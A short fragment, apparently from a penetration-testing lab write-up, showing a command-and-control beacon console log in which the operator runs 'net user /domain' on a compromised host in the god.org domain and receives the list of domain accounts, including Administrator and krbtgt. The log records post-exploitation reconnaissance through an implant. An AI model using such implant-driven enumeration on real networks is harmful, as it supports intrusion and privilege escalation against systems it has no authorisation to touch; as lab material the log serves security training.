 [12/09 15:30:38] beacon> shell net user /domain
[12/09 15:30:38] [*] Tasked beacon to run: net user /domain
[12/09 15:30:38] [+] host called home, sent: 47 bytes
[12/09 15:30:38] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令运行完毕，但发生一个或多个错误。